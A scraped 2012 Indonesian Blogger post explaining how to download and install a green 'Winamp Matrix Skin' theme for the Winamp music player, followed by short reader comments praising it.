  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Software' itemprop='url'><span itemprop='title'>Software</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Percantik Tampilan Winamp dengan "Winamp Matrix Skin"
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html#comment-form' onclick=''>
27</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html'>Percantik Tampilan Winamp dengan "Winamp Matrix Skin"</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-12-31T12:18:00+07:00'>Senin, Desember 31, 2012</abbr></span><div class='clear'></div></div>
<div id='summary427158757213157176'><div id='aim1427158757213157176'></div>
<div id='aim2427158757213157176'>
<a href="http://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html">Percantik Tampilan Winamp dengan "Winamp Matrix Skin"</a> | <a href="http://cirebon-cyber4rt.blogspot.com/">Cirebon-Cyber4rt</a> - Lama nggak update nih, dikarenakan banyak kegiatan didunia nyata. Apalagi sekarang saya sudah kelas 3, sibuk ngurusin inilah, itulah. Nah, sekarang saya akan sempatkan update hehehe...<span class="fullpost">

</span><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6cROS4v_YwmzWYUM3Gtij2jn1dfTnuQS8qbAEykISaTakIYlZnLjN8s_p_g0OygA2hZ2bKZ-o6x8O-20O5q76OMSoLgDV-S47piUx338y-9upJQVxhyoYkWskmulbLBlg6EWLXiGFW8C/s1600/winampskin.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ6cROS4v_YwmzWYUM3Gtij2jn1dfTnuQS8qbAEykISaTakIYlZnLjN8s_p_g0OygA2hZ2bKZ-o6x8O-20O5q76OMSoLgDV-S47piUx338y-9upJQVxhyoYkWskmulbLBlg6EWLXiGFW8C/s200/winampskin.jpg" title="Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;" width="181" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<b><u>Winamp Matrix Skin</u></b> merupakan salah satu tampilan dari player musik yang sangat populer dimasyarakat, Desain yang serba hijau, dengan dihiasi tombol-tombol bergaya nyentrik ala 3D. Cara instalnya pun sangat mudah, sobat hanya tinggal meletakan <b>Winamp Matrix Skin</b> hasil download ke directory <b>C:\Program Files\Winamp\Skins</b> lalu klik file bernama <b>Matrix_Online</b> dan lihat hasilnya.</div>
<div>
<br /></div>
<div>
<b>Screenshoot :</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvh_kYGYnToGmr_eQL4HrnuZSVzUBDtaVTq3YvSm3nVWEaaqdy3V3QkWWGTX2rJRkR1q8nMB4fgvQhrjgPM9zKsNkrrwAakZOO8PNzqqB05hY-t_6UPyAvJDFBxUBEed8JT5zD8FGw3om/s1600/Winamp+Matrix+Skin.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;" border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDvh_kYGYnToGmr_eQL4HrnuZSVzUBDtaVTq3YvSm3nVWEaaqdy3V3QkWWGTX2rJRkR1q8nMB4fgvQhrjgPM9zKsNkrrwAakZOO8PNzqqB05hY-t_6UPyAvJDFBxUBEed8JT5zD8FGw3om/s400/Winamp+Matrix+Skin.jpg" title="Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinlJjboG23TkSAzRLYIsbH82hwInWov8RPbSNKnrQaMKoWrCFeD6pEQXDphwf_dF634U_FqnsO9CK-VQSfhrYgrT7NP0kiUVYNvgdYLCdu2ncJZjNXKEDiudfrxZm_-frbYD2hNCrMjLC3/s1600/Winamp+Matrix+Skin+-+cirebon.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;" border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinlJjboG23TkSAzRLYIsbH82hwInWov8RPbSNKnrQaMKoWrCFeD6pEQXDphwf_dF634U_FqnsO9CK-VQSfhrYgrT7NP0kiUVYNvgdYLCdu2ncJZjNXKEDiudfrxZm_-frbYD2hNCrMjLC3/s400/Winamp+Matrix+Skin+-+cirebon.jpg" title="Percantik Tampilan Winamp dengan &quot;Winamp Matrix Skin&quot;" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Link :</b></div>
<div class="separator" style="clear: both; text-align: left;">
</div>
<ul>
<li><a href="http://adf.ly/q7IJP" rel="nofollow" target="_blank">Winamp Matrix Skin</a></li>
</ul>
<div>
<b>Cara Instal :</b></div>
<div>
<ol>
<li>Download Winamp Matrix Skin</li>
<li>Copy Matrix_Online</li>
<li>Paste'kan di Directory&nbsp;<b style="text-align: -webkit-auto;">C:\Program Files\Winamp\Skins</b></li>
<li>Double Click file bernama Matrix_Online</li>
<li>Selesai &amp; Lihat hasilnya.</li>
</ol>
<div>
<b><u>Winamp Matrix Skin</u></b> ini sangat cocok apabila disatukan dengan <a href="http://cirebon-cyber4rt.blogspot.com/2012/11/mengubah-tampilan-windows-xp-dengan.html" target="_blank">Windows XP - Matrix Skin Pack 2.0</a>. Gimana, tertarik untuk mengganti tampilan standar winamp sobat yang gitu-gitu aja? hehee :D</div>
</div>
<div>
<br /></div>
<div>
Sekian saja postingan saya kali ini tentang&nbsp;<b>Percantik Tampilan Winamp dengan "Winamp Matrix Skin"</b>, semoga dapat bermanfaat.</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Percantik Tampilan Winamp dengan "Winamp Matrix Skin"' data-url='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Software?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-12-31T12:18:00+07:00'>
Senin, Desember 31, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Software' rel='nofollow'>Software</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
27
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3553716690067910137'>
<a name='c3553716690067910137'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06264031427311520305" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3553716690067910137-06264031427311520305"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfpMF887AH9EbWeN9KoQ1cMM8MdrcaxhUk5ZnHB42DX72yBHVK1-qOLfd_ObBsmSIKyLqoALrra1-k5F3AwhKHIW8qPhxfXmrPd_xC_xpjoenYfVfvfD0bnueyUEJUqIw/s45-c/*" alt="" title="Benny Dwi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfpMF887AH9EbWeN9KoQ1cMM8MdrcaxhUk5ZnHB42DX72yBHVK1-qOLfd_ObBsmSIKyLqoALrra1-k5F3AwhKHIW8qPhxfXmrPd_xC_xpjoenYfVfvfD0bnueyUEJUqIw/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06264031427311520305' rel='nofollow' target='_blank'>Benny Dwi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3553716690067910137'>
<p>
wah keren ini, skin tipe matrix di tambah tema yang waktu itu di share ya haha :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1356937307799#c3553716690067910137' title='comment permalink'>
Senin, 31 Desember, 2012
<span class='item-control blog-admin pid-158278173'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3553716690067910137' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3345888092944612762'>
<a name='c3345888092944612762'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3345888092944612762'>
<p>
suka bingung saya mas kalo pake yang beginian :D<br /><br />jadi terpaksa make yang normal normal aja :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1356940020350#c3345888092944612762' title='comment permalink'>
Senin, 31 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3345888092944612762' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c632235785980828841'>
<a name='c632235785980828841'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07325944113800347470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-632235785980828841-07325944113800347470"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" alt="" title="Sigli Cyber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz__M1AbienmJSUZ07pH_Az1-glK84Uo85AzMq0_JIri0HWXniaJDU9hBLyD1mVtrxLXAavnApgPJL0ja8t8irw4pSkiKNb1JDxuaC3fD-wka0SXBjIZKIJ231ENCx4vc/s45-c/b.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07325944113800347470' rel='nofollow' target='_blank'>Sigli Cyber</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-632235785980828841'>
<p>
matrik memank keren2 ya  utk tampilan jika dikolaborasi dengan software2 yg lain
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1356944524654#c632235785980828841' title='comment permalink'>
Senin, 31 Desember, 2012
<span class='item-control blog-admin pid-27974448'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/632235785980828841' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1065106256654745824'>
<a name='c1065106256654745824'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16832678591148018666" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1065106256654745824-16832678591148018666"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" alt="" title="abang ichal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFnyWyvzrobIAv-4Jj71AjYHvNZ34TdGdj8Gj4ch6JJzyUfl1fIA6W6YWZ-taYL1KYfINQf5HI242dnX8OTztsAN56euImMA0XpyvLk0d37I7RJQVD1BjXDMhMAXmyw/s45-c/Emo+Flat+Ijo+Biru.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16832678591148018666' rel='nofollow' target='_blank'>abang ichal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1065106256654745824'>
<p>
wahh klo aku setia pke yg tampilan default/biasa
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1356949285634#c1065106256654745824' title='comment permalink'>
Senin, 31 Desember, 2012
<span class='item-control blog-admin pid-638055925'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1065106256654745824' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3727435863097047988'>
<a name='c3727435863097047988'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11002288119582788560" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3727435863097047988-11002288119582788560"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAYrU8_SezRjRxyMF_lHBRY0Q3zs8hEOsF_1A6MsZn37YQUufMTNG12hHxGozkW1voiJKbecjLuFPRhxI-hVAf4t4PPFQjj3D6KIou4yyf9yk7UkzU5bcVdg4RlZ_cmhA/s45-c/*" alt="" title="Stiker Jalingkut">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAYrU8_SezRjRxyMF_lHBRY0Q3zs8hEOsF_1A6MsZn37YQUufMTNG12hHxGozkW1voiJKbecjLuFPRhxI-hVAf4t4PPFQjj3D6KIou4yyf9yk7UkzU5bcVdg4RlZ_cmhA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11002288119582788560' rel='nofollow' target='_blank'>Stiker Jalingkut</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3727435863097047988'>
<p>
mlm sobat. gk banyak tanya genk langsung aja sikat heheh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1356951942496#c3727435863097047988' title='comment permalink'>
Senin, 31 Desember, 2012
<span class='item-control blog-admin pid-516208782'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3727435863097047988' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3968783844832598949'>
<a name='c3968783844832598949'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17421858768793419293" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3968783844832598949-17421858768793419293"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Putra">

</a></span></div>
<a href='https://www.blogger.com/profile/17421858768793419293' rel='nofollow' target='_blank'>Putra</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3968783844832598949'>
<p>
setuju sama limit post :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1356957005255#c3968783844832598949' title='comment permalink'>
Senin, 31 Desember, 2012
<span class='item-control blog-admin pid-144370102'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3968783844832598949' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7483659716648932915'>
<a name='c7483659716648932915'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7483659716648932915'>
<p>
Artikel yang bermanfaat...mampir yah gan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357007634314#c7483659716648932915' title='comment permalink'>
Selasa, 01 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7483659716648932915' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6177999000375850295'>
<a name='c6177999000375850295'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13066820089249625888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6177999000375850295-13066820089249625888"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Arif Budiharjo">

</a></span></div>
<a href='https://www.blogger.com/profile/13066820089249625888' rel='nofollow' target='_blank'>Arif Budiharjo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6177999000375850295'>
<p>
KerrEnn ... :D<br />mau di coba ah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357012709262#c6177999000375850295' title='comment permalink'>
Selasa, 01 Januari, 2013
<span class='item-control blog-admin pid-189822007'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6177999000375850295' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4910538870900979676'>
<a name='c4910538870900979676'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00702108712297033504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4910538870900979676-00702108712297033504"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00702108712297033504' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4910538870900979676'>
<p>
wahh keren nih kawan...langsung download ya sobat..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357083994944#c4910538870900979676' title='comment permalink'>
Rabu, 02 Januari, 2013
<span class='item-control blog-admin pid-318260541'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4910538870900979676' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7715062360859150206'>
<a name='c7715062360859150206'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7715062360859150206'>
<p>
tampilan nya lebihkeren mas tapi ane masih setia ma yang lama :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357120660226#c7715062360859150206' title='comment permalink'>
Rabu, 02 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7715062360859150206' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6629394902945127046'>
<a name='c6629394902945127046'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6629394902945127046'>
<p>
jadi pengen ganti nih, ijin download sob 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357120762640#c6629394902945127046' title='comment permalink'>
Rabu, 02 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6629394902945127046' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7380428997919065000'>
<a name='c7380428997919065000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06152677421057136973" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7380428997919065000-06152677421057136973"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06152677421057136973' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7380428997919065000'>
<p>
keren banget :V jiwa hackernya keliatan banget<br />hehee #blogwalking
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/percantik-tampilan-winamp-dengan-winamp.html?showComment=1357126574246#c7380428997919065000' title='comment permalink'>
Rabu, 02 Januari, 2013
<span class='item-control blog-admin pid-2021247109'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7380428997919065000' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8044189838608433241'>
<a name='c8044189838608433241'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01595316010525903752" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8044189838608433241-01595316010525903752"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-vIWYHdRekVE/ZmOaqixeuhI/AAAAAAAAQqw/idzuxWNQzR8_DDuNLs4v-sLFOJYrMiElgCK4BGAYYCw/s35/ru.jpg" alt="" title="Rizal Uye">

